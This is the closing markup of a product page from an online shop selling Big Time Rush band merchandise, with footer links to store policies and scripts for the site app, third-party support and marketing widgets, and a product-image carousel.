<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>This is a high-quality and beautiful product, designed in-house by our world-class team. We offer a wide selection of styles to suit your individual needs. These are not only to show your unique style &mdash; they're also perfect for everyday use.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Big Time Rush Store 2026 all rights reserved
                </div>
                <div>
                    <img src="https://bigtimerushmerchandise.com/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://bigtimerushmerchandise.com/build/assets/app-nieszlfL.js" /><script type="module" src="https://bigtimerushmerchandise.com/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-04-19T00:16:22.000000Z\u0022,\u0022updated_at\u0022:\u00222024-04-19T00:16:22.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://bigtimerushmerchandise.com/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://bigtimerushmerchandise.com/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://bigtimerushmerchandise.com/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://bigtimerushmerchandise.com/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
